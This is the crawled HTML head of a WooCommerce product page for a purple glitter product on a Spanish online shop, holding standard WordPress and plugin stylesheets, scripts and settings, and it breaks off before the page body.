

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-purpura/
body_size: 144957
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>Rainbow Dust Purpurina Jewel púrpura &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Comentario Rainbow Dust Purpurina Jewel púrpura del feed" href="https://elbauldeluca.com/product/rainbow-dust-purpurina-jewel-purpura/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://elbauldeluca.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-pricing-table-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/pricing-table.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='yaydp-frontend-index-css' href='https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/css/index.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"9a99100008","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.1.3" id="dompurify-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
